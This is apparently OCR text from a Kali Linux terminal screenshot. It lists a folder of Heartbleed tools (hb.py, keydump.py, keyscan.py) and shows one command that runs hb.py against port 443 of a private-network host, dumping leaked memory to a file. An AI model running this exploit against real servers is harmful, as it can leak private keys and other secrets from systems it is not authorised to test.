 Applications Places Terminal Tue 12:55 1
root@kali: ~/tools/heartbleed-tools
File Edit View Search Terminal Tabs Help
root@kali: ~/tools/spiderfoot-2.7.0 root@kali: /etc/openvpn root@kali: ~/tools/heartbleed-tools
root@kali:~/tools/heartbleed-tools# ls
Exploit-DB Aircrack-ng
ciphers.py hblib.py hb.py keydump.py keyscan.py README.md
root@kali:~/tools/heartbleed-tools# ./hb.py -p 443 192.168.101.8 -n 0xF000 -l 100 -t 50 -d -o cybear32c.bin
CyBear32c
In the development